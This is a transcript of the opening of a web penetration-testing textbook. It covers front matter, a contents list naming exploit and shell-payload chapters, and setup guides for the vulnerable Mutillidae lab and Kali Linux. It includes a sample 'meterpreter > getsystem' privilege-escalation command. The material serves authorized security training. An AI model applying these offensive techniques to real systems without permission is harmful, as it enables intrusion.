Practical Web Penetration Testing - Open Directory Data Archive
429
|||||||||||||||||||| ||||||||||||||||||||
-
Upload
khangminh22 -
Category
Documents
-
view
1 -
download
0
Transcript of Practical Web Penetration Testing - Open Directory Data Archive

Practical Web Penetration Testing
Secure web applications using Burp Suite, Nmap, Metasploit, and more
Gus Khawaja
||||||||||||||||||||
||||||||||||||||||||

BIRMINGHAM - MUMBAI
||||||||||||||||||||
||||||||||||||||||||

Practical Web Penetration TestingCopyright © 2018 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted inany form or by any means, without the prior written permission of the publisher, except in the case of briefquotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the informationpresented. However, the information contained in this book is sold without warranty, either express orimplied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for anydamages caused or alleged to have been caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies andproducts mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannotguarantee the accuracy of this information.
Commissioning Editor: Gebin GeorgeAcquisition Editor: Rahul NairContent Development Editor: Abhishek JadhavTechnical Editor: Prachi SawantCopy Editor: Safis EditingProject Coordinator: Judie JoseProofreader: Safis EditingIndexer: Rekha NairGraphics: Tom ScariaProduction Coordinator: Arvindkumar Gupta
First published: June 2018
Production reference: 1200618
Published by Packt Publishing Ltd.Livery Place35 Livery StreetBirminghamB3 2PB, UK.
ISBN 978-1-78862-403-9
www.packtpub.com
||||||||||||||||||||
||||||||||||||||||||

mapt.io
Mapt is an online digital library that gives you full access to over 5,000 booksand videos, as well as industry leading tools to help you plan your personaldevelopment and advance your career. For more information, please visit ourwebsite.
||||||||||||||||||||
||||||||||||||||||||

Why subscribe?Spend less time learning and more time coding with practical eBooks andVideos from over 4,000 industry professionals
Improve your learning with Skill Plans built especially for you
Get a free eBook or video every month
Mapt is fully searchable
Copy and paste, print, and bookmark content
||||||||||||||||||||
||||||||||||||||||||

PacktPub.comDid you know that Packt offers eBook versions of every book published, withPDF and ePub files available? You can upgrade to the eBook version at www.PacktPub.com and as a print book customer, you are entitled to a discount on theeBook copy. Get in touch with us at [email protected] for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, signup for a range of free newsletters, and receive exclusive discounts and offerson Packt books and eBooks.
||||||||||||||||||||
||||||||||||||||||||

About the authorGus Khawaja holds a bachelor's degree in computer science. He specializesin IT security and ethical hacking. He is an author and shares his passion withmillions of viewers around the world using his online courses. He also worksas a cybersecurity consultant in Montreal, Canada.
After many years of experience in programming, he turned his attention tocybersecurity and the importance that security brings to this minefield. Hispassion for the ethical hacking mixed with his background in programming andIT makes him a wise swiss-knife professional in the computer science domain.
||||||||||||||||||||
||||||||||||||||||||

About the reviewerAkash Mahajan is an accomplished security professional with over adecade's experience of providing specialist application and infrastructureconsulting services to companies, governments, and organizations around theworld. He has deep experience of working with clients to provide innovativesecurity insights that truly reflect the commercial and operational needs of theorganization, from strategic advice to testing and analysis to incident responseand recovery. He has authored Burp Suite Essentials and Security Automationwith Ansible2, both by Packt.
||||||||||||||||||||
||||||||||||||||||||

Packt is searching for authors likeyouIf you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and techprofessionals, just like you, to help them share their insight with the global techcommunity. You can make a general application, apply for a specific hot topicthat we are recruiting an author for, or submit your own idea.
||||||||||||||||||||
||||||||||||||||||||

Table of Contents
||||||||||||||||||||
||||||||||||||||||||

Title Page
Copyright and Credits
Practical Web Penetration Testing
Packt Upsell
Why subscribe?
PacktPub.com
Contributors
About the author
About the reviewer
Packt is searching for authors like you
Preface
Who this book is for
What this book covers
To get the most out of this book
Download the example code files
Download the color images
Conventions used
Get in touch
Reviews
Disclaimer
1. Building a Vulnerable Web Application LabDownloading Mutillidae
Installing Mutillidae on Windows
Downloading and installing XAMPP
Mutillidae installation
Installing Mutillidae on Linux
Downloading and installing XAMPP
Mutillidae installation
Using Mutillidae
User registration
Showing hints and setting security levels
Application reset
OWASP Top 10
Summary
||||||||||||||||||||
||||||||||||||||||||

2. Kali Linux InstallationIntroducing Kali Linux
Installing Kali Linux from scratch
Installing Kali on VMware
Installing Kali on VirtualBox
Bridged versus NAT versus Internal Network
Updating Kali Linux
Summary
||||||||||||||||||||
||||||||||||||||||||

3. Delving Deep into the Usage of Kali LinuxThe Kali filesystem structure
Handling applications and packages
The Advanced Packaging Tool
Debian's package management system
Using dpkg commands
Handling the filesystem in Kali
File compression commands
Security management
Secure shell protocol
Configuring network services in Kali
Setting a static IP on Kali
Checking active connections in Kali
Process management commands
Htop utility
Popular commands for process management
System info commands
Summary
||||||||||||||||||||
||||||||||||||||||||

4. All About Using Burp SuiteAn introduction to Burp Suite
A quick example 
Visualizing the application structure using Burp Target 
Intercepting the requests/responses using Burp Proxy
Setting the proxy in your browser
BURP SSL certificate
Burp Proxy options
Crawling the web application using Burp Spider
Manually crawling by using the Intruder tool
Automated crawling and finding hidden spots
Looking for web vulnerabilities using the scanner
Replaying web requests using the Repeater tab
Fuzzing web requests using the Intruder tab
Intruder attack types
Practical examples
Installing third-party apps using Burp Extender
Summary
||||||||||||||||||||
||||||||||||||||||||

5. Understanding Web Application VulnerabilitiesFile Inclusion
Local File Inclusion
Remote File Inclusion
Cross-Site Scripting
Reflected XSS
Stored XSS
Exploiting stored XSS using the header
DOM XSS
JavaScript validation
Cross-Site Request Forgery
Step 01 – victim
Step 02 – attacker
Results
SQL Injection
Authentication bypass
Extracting the data from the database
Error-based SQLi enumeration
Blind SQLi
Command Injection
OWASP Top 10
1 – Injection
2 – Broken Authentication
3 – Sensitive Data
4 – XML External Entities
5 – Broken Access Control
6 – Security Misconfiguration
7 – Cross-Site Scripting (XSS)
8 – Insecure Deserialization
9 – Using Components with Known Vulnerabilities
10 – Insufficient Logging & Monitoring
Summary
||||||||||||||||||||
||||||||||||||||||||

6. Application Security Pre-EngagementIntroduction
The first meeting
The day of the meeting with the client
Non-Disclosure Agreement
Kick-off meeting
Time and cost estimation
Statement of work
Penetration Test Agreement
External factors
Summary
||||||||||||||||||||
||||||||||||||||||||

7. Application Threat ModelingSoftware development life cycle
Application Threat Modeling at a glance
Application Threat Modeling in real life
Application Threat Modeling document parts
Data Flow Diagram
External dependencies
Trust levels
Entry points
Assets
Test strategies
Security risks
Practical examplexBlog Threat Modeling
Scope
Threat Modeling
Project information
Data Flow Diagram
External dependencies
Trust levels
Entry points
Assets
Threats list
Spoofing – authentication
Tampering – integrity
Repudiation
Information disclosure – confidentiality
Denial of service – availability
Elevation of privilege – authorization
Test strategies
Summary
||||||||||||||||||||
||||||||||||||||||||

8. Source Code ReviewProgramming background
Enterprise secure coding guidelines
Static code analysis – manual scan versus automatic scan
Secure coding checklist
Summary
||||||||||||||||||||
||||||||||||||||||||

9. Network Penetration TestingPassive information gathering – reconnaissance – OSINT
Web search engines
Google Hacking Database – Google dorks
Online tools
Kali Linux tools
WHOIS lookup
Domain name system – DNS enumeration
Gathering email addresses
Active information gathering – services enumeration
Identifying live hosts
Identifying open ports/services
Service probing and enumeration
Vulnerability assessment
OpenVas
Exploitation
Finding exploits
Listener setup
Generating a shell payload using msfvenom
Custom shells
Privilege escalationFile transfers
Using PowerShell
Using VBScript
Administrator or root
Summary
||||||||||||||||||||
||||||||||||||||||||

10. Web Intrusion TestsWeb Intrusion Test workflow
Identifying hidden contents
Common web page checklist
Special pages checklist
ReportingCommon Vulnerability Scoring System – CVSS
First case – SQLi
Second case – Reflected XSS
Report template
Summary
||||||||||||||||||||
||||||||||||||||||||
11. Pentest Automation Using PythonPython IDE
Downloading and installing PyCharm 
PyCharm quick overview
Penetration testing automation
 Automate.py in action
Utility functions
Service enumeration
DTO service class
The scanner core
Summary
Nmap Cheat Sheet
Target specification
Host discovery
Scan types and service versions
Port specification and scan order
Script scan
Timing and performance
Firewall/IDS evasion and spoofing
Output
Metasploit Cheat SheetMetasploit framework
Using the database
More database-related commands
Getting around
Using modules
Miscellaneous
msfvenom
Listener scripting
Meterpreter
Netcat Cheat Sheet
Netcat command flags
Practical examples
Networking Reference Section
Network subnets
Port numbers and services
Python Quick ReferenceQuick Python language overview
Basics of Python
Operators
||||||||||||||||||||
||||||||||||||||||||

Arithmetic calculation operators
Assignment operators
Comparison operators 
Membership and identity operators
Binary operators
Making an if decision
VariablesStrings
Escape String Characters
Numbers
Lists
Tuples
Dictionary
Miscellaneous
Other Books You May Enjoy
Leave a review - let other readers know what you think
||||||||||||||||||||
||||||||||||||||||||

PrefaceThis book will teach you how to execute penetration testing from start to finish.Starting from the pre-engagement phase, you will learn threat modeling for thearchitecture phase. After that, you will engage in the source code reviewprocess. Following this, you will also learn how to execute web applicationand network infrastructure penetration testing, and finally, you'll discover howto automate all this using Python.
||||||||||||||||||||
||||||||||||||||||||

Who this book is forThis book is for security professionals and enthusiasts who want to deepentheir knowledge of the web penetration testing world. Many topics will becovered in this book, but you will need the basics of ethical hacking before youstart reading (many online courses out there will get you up to speed). If you'rea professional, I'm betting that you will appreciate a lot the straight forwardchecklists that I will provide. In fact, I use them myself in my career as apenetration tester.
||||||||||||||||||||
||||||||||||||||||||

What this book coversChapter 1, Building a Vulnerable Web Application Lab, will help us to get andinstall the vulnerable application Mutillidae using Windows and Linux. Also,we will have a quick tour of how to use this vulnerable web application.
Chapter 2, Kali Linux Installation, will explain how to download, install, andconfigure Kali Linux
Chapter 3, Delving Deep into the Usage of Kali Linux, will teach more abouthow to deal with Kali Linux from the Terminal window, and will help you tobecome a ninja in bash scripting as well.
Chapter 4, All About Using Burp Suite, covers what you need to know aboutMetasploit to fulfil the role of a web application security expert.
Chapter 5, Understanding Web Application Vulnerabilities, explains the attacksthat can happen on a web application, and after finishing the chapter, you willbe able to use these skills to manipulate your findings during pentests.
Chapter 6, Application Security Pre-Engagement, will explain how to sign allthe necessary contracts before starting the tests. Also, you will learn how toestimate, scope, and schedule your tests before they start.
Chapter 7, Application Threat Modeling, will explains that ATM is a securityarchitecture document that allows you to identify future threats and to pinpointthe different pentest activities that need to be executed in the future deploymentof the web application project.
Chapter 8, Source Code Review, covers how to deal with the source codereview process. The source code is the heart or engine of a web application,and it must be properly constructed from a security perspective.
Chapter 9, Network Penetration Testing, explains how to use Metasploit, Nmap,and OpenVAS together to conduct a network infrastructure vulnerability
||||||||||||||||||||
||||||||||||||||||||

assessment.
Chapter 10, Web Intrusion Tests, will show how to look for web applicationbased vulnerabilities (SQLi, XSS, and CSRF) using Burp. Also, the readerswill learn how to take advantage of, get a remote shell, and probably elevatetheir privileges on the victim web server.
Chapter 11, Pentest Automation Using Python, explains how to automateeverything that we have learned using the Python language for a moreperformant result.
Appendix A, Nmap Cheat Sheet, a list of the most common Nmap options.
Appendix B, Metasploit Cheat Sheet, provides a quick reference to theMetasploit framework.
Appendix C, Netcat Cheat Sheet, provides Netcat commands and a few popularpractical examples.
Appendix D, Networking Reference Section, provides important informationabout networking, such as network subnets, port number, and its services.
Appendix E, Python Quick Reference, provides a quick overview of the amazingprogramming language—Python.
||||||||||||||||||||
||||||||||||||||||||

To get the most out of this bookTo get the most out of this book you need to know the basics of ethical hackingand you will need to build a lab. You will need a virtual machine software (forexample, VirtualBox or VMware) for the virtualization of the lab environment.To follow the examples, you will also need to install Kali Linux. Don't worry, Iwill discuss how to do it in Chapter 2, Kali Linux Installation. Kali Linux willbe the attacker machine that we will use to test the security of the victim'smachine. Speaking of the victim host, I encourage you to install a Windows 7virtual machine where you will install a vulnerable web application calledMutillidae. Again, I will walk you through all the steps of building thevulnerable host in Chapter 1, Building a Vulnerable Web Application Lab.Finally, I will be using Burp Suite Professional Edition, but you can followalong with the free edition of this tool. That being said, all the tools that we aregoing to use for the security tests are already installed by default on KaliLinux.
||||||||||||||||||||
||||||||||||||||||||

Download the example code filesYou can download the example code files for this book from your account at www.packtpub.com. If you purchased this book elsewhere, you can visit www.packtpub.com/support and register to have the files emailed directly to you.
You can download the code files by following these steps:
1. Log in or register at www.packtpub.com.2. Select the SUPPORT tab.3. Click on Code Downloads & Errata.4. Enter the name of the book in the Search box and follow the onscreen
instructions.
Once the file is downloaded, please make sure that you unzip or extract thefolder using the latest version of:
WinRAR/7-Zip for WindowsZipeg/iZip/UnRarX for Mac7-Zip/PeaZip for Linux
The code bundle for the book is also hosted on GitHub at https://github.com/PacktPublishing/Practical-Web-Penetration-Testing. In case there's an update to the code, itwill be updated on the existing GitHub repository.
We also have other code bundles from our rich catalog of books and videosavailable at https://github.com/PacktPublishing/. Check them out!
Technet24||||||||||||||||||||
||||||||||||||||||||

Download the color imagesWe also provide a PDF file that has color images of the screenshots/diagramsused in this book. You can download it here: https://www.packtpub.com/sites/default/files/downloads/PracticalWebPenetrationTesting_ColorImages.pdf.
||||||||||||||||||||
||||||||||||||||||||

Conventions usedThere are a number of text conventions used throughout this book.
CodeInText: Indicates code words in text, database table names, folder names,filenames, file extensions, pathnames, dummy URLs, user input, and Twitterhandles. Here is an example: "The -y in the upgrade command will accept theprompts automatically."
A block of code is set as follows:
class ServiceDTO: # Class Constructor def __init__(self, port, name, description): self.description = description self.port = port self.name = name
Any command-line input or output is written as follows:
meterpreter > getsystem
Bold: Indicates a new term, an important word, or words that you seeonscreen. For example, words in menus or dialog boxes appear in the text likethis. Here is an example: "Click on Continue, and your system will reboot."
Warnings or important notes appear like this.
Tips and tricks appear like this.
Technet24||||||||||||||||||||
||||||||||||||||||||

Get in touchFeedback from our readers is always welcome.
General feedback: Email [email protected] and mention the book title in thesubject of your message. If you have questions about any aspect of this book,please email us at [email protected].
Errata: Although we have taken every care to ensure the accuracy of ourcontent, mistakes do happen. If you have found a mistake in this book, wewould be grateful if you would report this to us. Please visit www.packtpub.com/submit-errata, selecting your book, clicking on the Errata Submission Form link,and entering the details.
Piracy: If you come across any illegal copies of our works in any form on theInternet, we would be grateful if you would provide us with the locationaddress or website name. Please contact us at [email protected] with a linkto the material.
If you are interested in becoming an author: If there is a topic that you haveexpertise in and you are interested in either writing or contributing to a book,please visit authors.packtpub.com.
||||||||||||||||||||
||||||||||||||||||||

ReviewsPlease leave a review. Once you have read and used this book, why not leavea review on the site that you purchased it from? Potential readers can then seeand use your unbiased opinion to make purchase decisions, we at Packt canunderstand what you think about our products, and our authors can see yourfeedback on their book. Thank you!
For more information about Packt, please visit packtpub.com.
Technet24||||||||||||||||||||
||||||||||||||||||||

DisclaimerThe information within this book is intended to be used only in an ethicalmanner. Do not use any information from the book if you do not have writtenpermission from the owner of the equipment. If you perform illegal actions,you are likely to be arrested and prosecuted to the full extent of the law. PacktPublishing does not take any responsibility if you misuse any of the informationcontained within the book. The information herein must only be used whiletesting environments with proper written authorizations from appropriatepersons responsible.
||||||||||||||||||||
||||||||||||||||||||

Building a Vulnerable WebApplication LabIn learning about how web application vulnerabilities work, the first step is tohave an environment for exploring such vulnerabilities, such as SQL Injectionand Cross-Site Scripting. If this is the first time you are hearing about thesetypes of vulnerabilities, don't worry; we will dive deeper into them later inthis book.
In this chapter, I will show you how to install a vulnerable web applicationcalled Mutillidae. I know that the name sounds awkward; in fact, a Mutillidaeis a type of ant (just in case you want to know what that word means).
In this chapter, you will learn how to install the application in either Windowsor Ubuntu Linux; I will leave the choice up to you.
In this chapter, we will cover the following:
Downloading MutillidaeInstalling Mutillidae on a Windows machineInstalling Mutillidae on a Linux Ubuntu hostGetting familiar with MutillidaeIntroducing the OWASP community
Technet24||||||||||||||||||||
||||||||||||||||||||

Downloading MutillidaeThe best way to download Mutillidae is through https://sourceforge.net/. Anolder version of the web application also exists on the Metasploitable 2virtual machine (VM). If you're wondering what Metasploitable is, it isanother virtual machine, filled with vulnerabilities for security professionals totest.
It's always better to get the latest version from SourceForge, at https://sourceforge.net/projects/mutillidae/:
To download it, all you need to do is click on the Download button, and you'll
||||||||||||||||||||
||||||||||||||||||||

be ready for installation in both Windows and Linux. The latest version (at thetime of writing this book) is 2.6; by the time you're reading, there willprobably be a newer version, with more exciting functionalities. It's good toknow that the owner of this application is always working on enhancing itsfeatures.
Technet24||||||||||||||||||||
||||||||||||||||||||

Installing Mutillidae on WindowsMutillidae can easily be installed on Windows operating systems. In thisexample, I will install it on Windows 7 (this is just a personal choice).
First, we will download and install XAMPP, which stands for Apache,MySQL, PHP, and Perl (the X at the beginning indicates that this application iscross-platform—some people call it WAMPP on Windows, replacing the Xwith W). So, as you may have guessed, after installing XAMPP, you will haveApache (web server), MySQL (database), and PHP (programming language).
||||||||||||||||||||
||||||||||||||||||||

Downloading and installing XAMPPTo download XAMPP, browse to https://www.apachefriends.org/download.html, thenchoose the latest version from the list, which is 7.1.10 in my case (see thefollowing screenshot). Then, click on the Download button to save it to yourlocal Windows machine:
Before we start installing XAMPP, we will change the Windows User AccountControl settings. To do so, open the Control Panel and click on User Accounts.When the new dialog box opens, click on Change User Account Controlsettings:
Technet24||||||||||||||||||||
||||||||||||||||||||

In the UAC window, you will need to drag the slider completely to the bottomand click on the OK button to save the changes:
It's time to install XAMPP (or WAMPP). Double-click on the downloaded fileto start the installation process, and in the first dialog window, click on theNext button. In the next window, accept all of the default components, and clickNext:
||||||||||||||||||||
||||||||||||||||||||

In the next step, you need to choose a folder to install XAMPP in. Generally, Ileave it as the default path, C:\xamp, and then click on Next.
After this, you will be prompted to choose whether you want to learn aboutBitnami. I would leave the checkbox checked, and click on Next.
At this stage, the setup is ready to begin installing XAMPP. Click on the lastNext button, and finally, you will see the installation dialog.
After the installation has completed, you will be asked whether you want tostart the Control Panel; leave it checked, so that we can start the servicesneeded to install Mutillidae.
In the beginning, the services in the Control Panel have been stopped. We willneed to start Apache and MySQL by clicking on their Start buttons:
Technet24||||||||||||||||||||
||||||||||||||||||||

Mutillidae installationI'm assuming that you have already downloaded Mutillidae, as instructedpreviously in this chapter. Extract the compressed archive file, copy themutillidae folder, and paste it into the C:\xamp\htdocs folder.
In order to access the Mutillidae site from the intranet, we will need to adjustthe configuration file, .htaccess. Open the Mutillidae folder that you just copied,and the .htaccess file will be inside (use Notepad to open it):
Since my network IP address range is 10.0.0.0/24, I will add the line Allow from10. in the allow section:
Technet24||||||||||||||||||||
||||||||||||||||||||

Open your browser and go to http://[your machine IP]/mutillidae. After the pageloads, click on the setup/reset the DB link, and Mutillidae will install. Ifeverything is good, you will be told that no errors were detected whenresetting the database.
Finally! The installation of Mutillidae is complete:
Check this out! We have a Mutillidae home page up and running, and it'sscreaming, Hack me, please:
||||||||||||||||||||
||||||||||||||||||||

Technet24||||||||||||||||||||
||||||||||||||||||||

Installing Mutillidae on LinuxYou probably hate Windows, so Linux is probably your favorite operatingsystem, and you would prefer to install Mutillidae on Linux. In this section, Iwill use Ubuntu version 17.10 to install Mutillidae. If you have skipped theWindows installation section, let me tell you that you will need to installXAMPP on Linux before installing Mutillidae. Now, if you don't know whatXAMPP is, don't worry; it refers to Apache, MySQL, PHP, and Perl. The X atthe beginning indicates that this application is cross-platform (it's also calledLAMPP on Linux; the L stands for Linux). So, as you may have guessed,through installing XAMPP, you will have Apache (web server), MySQL(database), and PHP (programming language).
||||||||||||||||||||
||||||||||||||||||||

Downloading and installing XAMPPTo download XAMPP, browse to https://www.apachefriends.org/download.html, thenchoose the latest version from the list, which is 7.1.1, in my case (see thefollowing screenshot). Then, click on the Download button to save it locally toyour machine:
Open the Terminal window and make sure that your current directory is wherethe file is located (in my case, it's the Downloads folder). Next, you need to givethe installer permission to execute, by using the following command:
Now that the installer has permission to execute, let's run it:
Technet24||||||||||||||||||||
||||||||||||||||||||

After executing the installer, you will be prompted with a couple of questions;hit the letter Y to say yes and continue further:
Enter a final Y before starting the installation of XAMPP:
Voila! XAMPP has been successfully installed on the Ubuntu machine:
Congratulations! You just finished installing XAMPP. Take note that LAMPP isinstalled on /opt/lampp, which is where you're going to manage your webprojects.
||||||||||||||||||||
||||||||||||||||||||

Mutillidae installationI'm assuming that you have already downloaded Mutillidae, as describedpreviously. First, you will need to extract the compressed archive file. Right-click and select Extract Here from the menu.
Next, copy the mutillidae folder into the /opt/lampp/htdocs folder:
After copying the mutillidae folder, change your directory to /opt/lampp, and startthe XAMPP servers:
Open the browser, type http://[Ubuntu IP Address]/mutillidae, and replace the IPaddress with your own local IP address on the Ubuntu host where you installedXAMPP. Or, simply use the localhost, if you're using the browser on yourUbuntu server. To get your local IP address on Linux, type the command ifconfigin your Terminal window:
Technet24||||||||||||||||||||
||||||||||||||||||||

Don't panic! When the page loads for the first time, it will ask you to set up theserver. In order to do so, click on the setup/reset the DB link, and Mutillidaewill be installed on the XAMPP server:
Perfect! Mutillidae is installed, with no errors, according to the pop-upmessage. All you need to do at this point is click on the OK button, and youwill be redirected to the Mutillidae home page. Amazing, right?
||||||||||||||||||||
||||||||||||||||||||

Using MutillidaeCongratulations! You now have Mutillidae installed, on either Windows orLinux. You should be able to access it from any host on the intranet with thesame subnet mask. I invite you to start getting familiar with the site by clickingaround on the top and left menus.
Technet24||||||||||||||||||||
||||||||||||||||||||

User registrationLet me give you a quick overview of how to start using Mutillidae.
First, let's register an account to use in our pen test, later in this book. On thetop menu, click on the Login/Register button, and you will be redirected to thelogin page:
You guessed it! On this page, click on Please register here to go to theregistration page. Let's register a user, gus, and a super secret password,password123:
Finally, click on the Create Account button to create the account:
||||||||||||||||||||
||||||||||||||||||||

Technet24||||||||||||||||||||
||||||||||||||||||||

Showing hints and setting securitylevelsThis application is meant for web application professionals who want topractice web application type vulnerabilities. (For example, SQL Injection,Cross-Site Scripting, and so on. Don't worry; you will learn about them later inthis book.) While practicing, Mutillidae offers you the option to display hints,in case you are blocked and you can't find the vulnerability that you are tryingto solve.
First, on the top menu, click the Toggle Hints button to enable/disable hints.Next, click on Show Popup Hints to enable the pop-up hints, and you willnotice that the text changes to Hide Popup Hints, in case you change your mindand want to disable it again:
Also, you can change the complexity levels for hacking this application. Bydefault, the security is set to 0 (completely vulnerable); click on the ToggleSecurity button, and the level will change to 1 (client side active). Click onemore time, and the level 5 will be active (server side). If you want to go backto level 0, click on Toggle Security while you're in level 5, and it should goback to 1. I'm going to leave it on level 1 for the rest of this book.
||||||||||||||||||||
||||||||||||||||||||

Application resetThings can go wrong, and the application can stop working. If this happens toMutillidae, it means that your application is sick and needs some medication.No, I'm kidding! All you need to do is reset it. Resetting Mutillidae is simple;just click on the Reset DB button on the top menu bar, and your applicationwill become brand new again.
Technet24||||||||||||||||||||
||||||||||||||||||||

OWASP Top 10The Open Web Application Security Project (OWASP) is a communitydedicated to helping people and organizations with application security topics.If you'll be working as an AppSec expert, then OWASP should be your bible;they have plenty of help sections that will make your life much easier. Justfollow their guidelines and tutorials at http://www.owasp.org.
The OWASP community defined the Top 10 vulnerabilities related to webapplications. As for Mutillidae, it dedicated a menu to these vulnerabilities.On the left menu, you will see the OWASP items organized by year (the latestis the OWASP Top 10 for 2017; see the following screenshot). OWASP alwayskeeps this list updated with the latest web vulnerabilities:
I have dedicated a whole chapter to these vulnerabilities, later in this book.For the time being, try to get familiar with the menu items.
||||||||||||||||||||
||||||||||||||||||||

SummaryCongratulations, folks! You've just finished the first chapter, and I hope that youenjoyed it and learned something new. Let's look at what we went over in thischapter:
What Mutillidae isHow to download Mutillidae (and where to find it)Installing XAMPP on WindowsInstalling Mutillidae on WindowsInstalling XAMPP on Ubuntu LinuxInstalling Mutillidae on Ubuntu LinuxRegistering a new user in MutillidaeShowing hints in MutillidaeWhat OWASP is, and how it is related to Mutillidae
In the next chapter, you will learn how to install your penetration testingmachine, Kali Linux.
Technet24||||||||||||||||||||
||||||||||||||||||||

Kali Linux InstallationSo, you are new to the Kali Linux world, right? (If you have ever installed KaliLinux before, you can skip this chapter.) Welcome to the toy of hackers: KaliLinux. Are you excited? You haven't seen anything yet! This amazing operatingsystem will take you to a higher level of security achievements.
By the end of this chapter, you will know how to install Kali Linux; in the nextchapter, you will delve deeply into using the operating system.
We have already created the victim machine (Mutillidae host), so now it's timeto create the attacking machine. In this chapter, we will cover:
An introduction to Kali LinuxHow to install Kali Linux from scratchHow to install Kali on VMwareHow to install Kali on VirtualBox
||||||||||||||||||||
||||||||||||||||||||

Introducing Kali LinuxWhat exactly is Kali Linux?
Kali Linux (previously called BackTrack) is a free, open source, Debian-based Linux distribution. This operating system has hundreds of applicationsinstalled, which can help us to conduct a successful penetration test.
And, guess what? Kali Linux is used by bad hackers (also known as black hathackers), too. This means that we (security professionals) will have moreaccurate results, because we are using the same tools that the bad guys use tocompromise systems.
You can install this beast on any virtualization host (VMware, VirtualBox, orHyperV). Also, you can install it on an ARM processor-based computer, likethe Raspberry Pi.
Finally, you need to know that Kali Linux is developed, funded, and maintainedby Offensive Security, and you can visit their site at https://www.Kali.org.
Technet24||||||||||||||||||||
||||||||||||||||||||

Installing Kali Linux from scratchLet's suppose that you have a laptop or a dedicated host, and you want toinstall Kali Linux. Follow the steps in this section, and you can install thismonster on your machine. Also, you can install a fresh copy on a virtualmachine (if you want to learn the details of the installation process yourself),but Kali Linux offers pre-built VMs, which we will learn about later in thischapter:
1. First, you need to download Kali. Simply browse to https://www.kali.org/downloads, and you will land on the download page for this operating system(OS).
2. I will choose the 2018.1 64 bit version, and will click on the HTTP linkto download it directly to my machine. After the download hascompleted, you will need to copy the ISO file to a bootable USB drive.You're probably asking yourself this question: how do I make my USBbootable? There is a Windows tool that I always use for creating abootable USB, called Win32 Disk Imager. You can download a copy ofthis tool at https://sourceforge.net/projects/win32diskimager, and it's free!
3. I'm assuming that you have created your bootable USB copy of Kali, andthat you have just booted your physical machine. On the first screen, youwill need to choose the Graphical install option:
4. When you press Enter, you will have to choose the Language; I will
||||||||||||||||||||
||||||||||||||||||||

choose English, and click on the Continue button. After that, you will needto choose your Country, so I will pick Canada, since it's my homeland,and click on the Continue button. Next, you have to choose the keyboardlayout. In my case, it's going to be American English. We can thenproceed to the next step.
5. At this stage, you will be prompted to enter the Hostname of your Kalimachine. It's your choice; name it whatever you'd like.
6. Next, enter your local Domain name. If you don't have one, that's fine; justwrite workgroup, or anything that is meaningful to you (I have a localdomain called home.lan):
7. In the next step, you will enter the Password for your Kali root account;confirm it twice, and click on Continue. After this, you will be asked toconfigure the clock. I'm living in the Eastern time zone; yours might bedifferent, depending on where your city is located:
Technet24||||||||||||||||||||
||||||||||||||||||||

8. Now, it's time to set up the partitions for the installation. I always useeither Guided – use entire disk (for a non-encrypted setup) or Guided –use entire disk and set up encrypted LVM (for an encrypted installation—this setup will encrypt your disk drive). I will choose the first one, but Ihighly encourage you to choose the encrypted setup if you're installing thison a physical machine, especially if it's a laptop:
||||||||||||||||||||
||||||||||||||||||||

9. Next, you will need to choose the partition disk where you'll install Kali.Most of the time, you will see only one big partition; select it to Continue:
Technet24||||||||||||||||||||
||||||||||||||||||||

10. On the next screen, select All files in one partition; this is what I alwayschoose for Kali. If you're a sophisticated geek and would like to separatethe partitions, feel free to do so.
11. After this step, you will be asked to Finish partitioning and write changesto disk; what else are you going to choose, right?
Select Yes to write the changes to disk.
Finally! The installation will start, and, depending on your machine, itwill take a few minutes to finish.
Don't party yet; there are still a few more steps before you can start touse Kali. When the installation has finished, you will be asked tochoose a Network Mirror. Select Yes and continue (you will need thenetwork mirror for updating your Kali Linux).
12. After this step, leave the proxy textbox empty, unless you have a proxy
||||||||||||||||||||
||||||||||||||||||||

inside of your network:
We're not too far from the finish line. On the next screen, you will beasked to choose whether to install the GRUB boot loader. I will sayYes, since I like this feature. This option will allow GRUB to beinstalled on the master boot record (the first screen that you will seewhen you boot your machine).
13. Next, you will choose the disk partition for the GRUB boot loader. In thiscase, you will see only one option, so select it to Continue:
Technet24||||||||||||||||||||
||||||||||||||||||||

At this stage, a final installation will be executed (to finish the setupprocess), and you will be greeted with a message saying that Kali isready. Hooray!
14. Click on Continue, and your system will reboot. When you get to the loginscreen, enter root for the username, and then enter the password that youchose during the installation process.
||||||||||||||||||||
||||||||||||||||||||

Installing Kali on VMwareIf you have VMware and you want to install Kali Linux on it, then this sectionis for you. In the previous section, you saw how to install Kali from scratch,but you don't need to do that if you have VMware. All you need to do isdownload the image file and import it into VMware, and you're good to go:
1. To download the VMware image file, go to https://www.kali.org/downloadsand scroll down a little bit, until you see the following section:
2. Follow the link to the Offensive Security Download Page. On thispage, you will see a table that contains the virtual image copies ofVMware:
3. Choose either the 32- or 64-bit version, and download it locally to yourmachine. Then, you will need to import it into VMware, so locate the Filemenu (click on it) and then click on Open:
Technet24||||||||||||||||||||
||||||||||||||||||||

4. A dialog window will show up, and you should select your downloadedimage file. Once Kali is imported into VMware, you will need to alter itsdefault settings. To accomplish that, click on Edit virtual machine settings:
5. First, you need to check the Memory settings. Click on the Memorydevice, and make sure that you have at least 2,048 MB (2 GB) of memory.If you have a good host machine, it will be much better if you increase itto 4 GB:
||||||||||||||||||||
||||||||||||||||||||

6. Next, click on the Processors device, and make sure that you have enoughprocessing power for your Kali Linux host. Be generous with your newbaby machine:
Technet24||||||||||||||||||||
||||||||||||||||||||

7. Now, it's time to set the network settings. If you want to separate yourvirtual machine from your local area network (LAN), then you need tochoose the NAT option. If you choose NAT, then your VM willautomatically be assigned a dynamic IP address, using a virtual DHCPserver (check the following section, Bridged versus NAT versus InternalNetwork, for more details):
||||||||||||||||||||
||||||||||||||||||||

8. When you use a virtual machine, you need to share files between KaliLinux and your local machine. To accomplish this, you need a sharedfolder. To add one, click on the Options tab and select the Alwaysenabled radio button. Then, click on the Add... button to point to yourlocal machine folder. This setup is specific to Windows, but it looks verysimilar on macOS:
Technet24||||||||||||||||||||
||||||||||||||||||||

9. Now, you can boot your Kali VM, but on the first boot, I recommend thatyou install the VMware tools. To do so, open your Terminal window andexecute the following commands:
apt-get update && apt -y full-upgradereboot# After reboot apt -y install open-vm-tools-desktop fusereboot
